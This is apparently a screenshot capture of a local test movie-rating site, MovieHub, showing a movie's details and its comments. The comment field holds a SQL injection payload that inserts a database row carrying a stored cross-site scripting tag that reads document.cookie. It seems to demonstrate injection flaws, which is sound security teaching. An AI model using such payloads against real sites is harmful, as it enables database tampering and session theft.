 Movie Details
localhost:8080/movies?id=1
Genres
comedy
adventure
Rating: 4.666666666666667
My rating: 5
1 2 3 4 5 Rate
Movie comments
bruce wayne
There are four rooms. P.S. I am not Batman
Add comment
komentar'); insert into persons values(5, 'petar', 'petrovic', '<img src=x onerror="alert(document.cookie)">'); --
Create comment
© 2019 Copyright: MovieHub